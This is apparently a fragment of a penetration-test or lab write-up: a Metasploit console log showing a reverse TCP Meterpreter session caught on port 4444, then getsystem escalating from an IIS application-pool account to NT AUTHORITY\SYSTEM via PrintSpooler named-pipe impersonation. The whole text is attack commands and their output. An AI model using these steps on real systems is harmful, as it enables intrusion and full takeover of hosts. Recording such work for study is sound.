 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 192.168.31.172
[*] Meterpreter session 1 opened (192.168.31.118:4444 → 192.168.31.172:54309 ) at 2022-10-01 19:11:38 +0800
meterpreter > getuid
Server username: IIS APPPOOL\ackmoon
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >